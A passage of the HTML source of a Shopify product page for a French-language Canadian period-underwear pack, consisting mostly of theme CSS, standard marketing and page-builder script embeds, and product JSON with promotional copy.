       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768766309000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Le Pack Menstruel « Sereine »",
          ProductID: 7462679511278,
          Categories: ["Collection Black Friday","Collection principale","Packs Ellza","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/CopyofPackJeDebute_grande.png?v=1702689126",
          URL: "https://ellza.ca/products/packmenstruel-sereine",
          Brand: "amora-canada",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$199.98"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Collection principale, Packs Ellza, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" 